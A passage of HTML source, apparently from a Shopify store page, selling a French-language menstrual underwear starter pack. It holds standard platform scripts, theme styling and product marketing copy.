      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":51305021636,"offset":-18000,"reqid":"92fb2afc-7f09-43bb-86a4-a54b4cc511f3-1768766309","pageurl":"ellza.ca\/products\/packjedebute","u":"d0b5cfc836ff","p":"product","rtyp":"product","rid":7462524027118};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//ellza.ca/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//ellza.ca/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://ellza.ca/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://ellza.ca/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//ellza.ca/cdn/shop/t/8/compiled_assets/scripts.js?1626"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ellza.ca/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//ellza.ca/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//ellza.ca/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//ellza.ca/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//ellza.ca/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//ellza.ca/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//ellza.ca/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//ellza.ca/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//ellza.ca/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//ellza.ca/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 244, 151, 142;
        --color-base-accent-2: 244, 151, 142;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #f4978e;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//ellza.ca/cdn/shop/t/8/assets/base.css?v=97425032478303532351732755102" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//ellza.ca/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//ellza.ca/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//ellza.ca/cdn/shop/t/8/assets/component-predictive-search.css?v=76514217051199997821732755102"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  

<!-- BEGIN app block: shopify://apps/trackify-x/blocks/app-embed/f3561b5a-1d26-4c4b-9d29-6bae914fb95d --><!-- Theme app RedRetarget App Hook start -->
<link rel="dns-prefetch" href="https://trackifyx.redretarget.com">

<!-- HOOK JS-->

  
  <meta name="tfx:tags" content="">
  <meta name="tfx:collections" content="Collection principale, Packs Ellza, Produits non taxés">







  
  <script id="tfx-cart">window.tfxCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"CAD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};</script>



  
  <script id="tfx-product">window.tfxProduct = {"id":7462524027118,"title":"Pack Menstruel Je débute + Sac de lavage","handle":"packjedebute","description":"\u003ch3\u003e \u003c\/h3\u003e\n\n\u003ch3\u003e \u003c\/h3\u003e\n\n\u003ch2\u003e\u003cstrong\u003eLe Pack Menstruel qu'il vous faut pour vos \u003cspan data-mce-style=\"color: #ff2a00;\" style=\"color: #ff2a00;\"\u003erègles\u003c\/span\u003e.\u003c\/strong\u003e\u003c\/h2\u003e\n\n\u003cp\u003e\u003cstrong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" width=\"44\"\u003e \u003c\/span\u003eÉcologique :\u003c\/strong\u003e Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre.\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" width=\"44\"\u003eConfortable : \u003c\/strong\u003eSoyez 100% confortable durant vos menstruations. \u003cbr\u003e\n\u003cmeta charset=\"utf-8\"\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" width=\"44\"\u003eProtection longue durée : \u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eProfitez d'une protection allant jusqu'à \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e12 heures.\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" height=\"28\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" width=\"44\"\u003e Livraison rapide : \u003c\/strong\u003eBénéficiez d'une livraison \u003cstrong\u003erapide.\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003chr\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003e3 CULOTTES + 1 SAC DE LAVAGE OFFERT\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003eLe Pack Je Débute comprend 3 culottes : \u003cstrong\u003eune culotte Taille Régulière noire\u003c\/strong\u003e et \u003cstrong\u003eune culotte Taille Régulière Bleue\u003c\/strong\u003e (pour les journées calmes) ainsi qu'\u003cstrong\u003eune culotte noire Taille Haute\u003c\/strong\u003e (pour les journées plus abondantes).\u003c\/p\u003e\n\n\u003cp\u003eDe plus, Ellza vous offre un sac de lavage spéciale pour les culottes menstruelles \u003cstrong\u003eGRATUITEMENT\u003c\/strong\u003e.\u003c\/p\u003e\n\n\u003cdiv\u003e\u003cimg alt=\"\" height=\"468\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Pack_Je_Debute.png?v=1637696562\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"468\"\u003e\u003c\/div\u003e\n\n\u003cdiv\u003e \u003c\/div\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eDES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003eLes culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003esont des sous-vêtements \u003cstrong\u003elavables et réutilisables\u003c\/strong\u003e conçus pour remplacer les serviettes et les tampons. Nos culottes \u003cstrong\u003eabsorbent le sang\u003c\/strong\u003e, \u003cb\u003eéliminent les mauvaises odeurs\u003c\/b\u003e et \u003cstrong\u003eprotègent\u003c\/strong\u003e la peau sensible !\u003c\/p\u003e\n\n\u003cp\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eGAGNEZ EN CONFIANCE \u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSentir du dégoût durant les menstruations ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSe dépêcher de trouver des toilettes pour changer son tampon ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eVivre de l'anxiété et du stress ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cstrong\u003eCette époque est finie\u003c\/strong\u003e ! \u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eLa culotte \u003cstrong\u003eEllza\u003c\/strong\u003e vous permet de \u003cstrong\u003egagner en confiance\u003c\/strong\u003e et de remédier à toutes ces problématiques. \u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/products\/BonnallieBrodeur-13267-2_480x480.jpg?v=1624648216\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eVIVEZ VOS RÈGLES AVEC STYLE\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eChez \u003cstrong\u003eEllza\u003c\/strong\u003e, nos culottes allient confort et respect du corps. Conçues de fibre de bambou de haute qualité, elles vous permettront de vivre une belle expérience tout en évitant d'être anxieuse, stressée ou inconfortable. \u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/products\/BonnallieBrodeur-13289-2_480x480.jpg?v=1624648216\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCOMMENT ÇA FONCTIONNE ?\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eNos culottes sont équipées de la technologie \u003cstrong\u003eEllzaProtect. \u003c\/strong\u003eCette technologie contient \u003cstrong\u003e3 couches\u003c\/strong\u003e qui permettent à la culotte d'absorber le flux de manière rapide, continu et étouffe les odeurs désagréables.\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch4\u003e\u003cspan data-mce-style=\"color: #000000;\" mce-data-marked=\"1\" style=\"color: #000000;\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n","published_at":"2021-11-23T14:43:42-05:00","created_at":"2021-11-23T14:24:51-05:00","vendor":"amora-canada","type":"200001354","tags":[],"price":8999,"price_min":8999,"price_max":8999,"available":true,"price_varies":false,"compare_at_price":17998,"compare_at_price_min":17998,"compare_at_price_max":17998,"compare_at_price_varies":false,"variants":[{"id":42093136019694,"title":"XXS","option1":"XXS","option2":null,"option3":null,"sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ 